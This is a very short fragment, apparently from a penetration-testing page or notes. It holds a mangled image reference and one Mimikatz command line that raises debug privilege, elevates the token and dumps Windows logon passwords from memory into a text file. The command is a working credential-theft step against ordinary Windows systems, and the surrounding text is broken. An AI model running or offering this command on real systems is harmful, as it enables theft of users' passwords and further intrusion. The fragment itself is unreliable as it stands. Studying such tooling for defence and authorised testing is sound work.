 mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "exit" > 1.txt 2>&1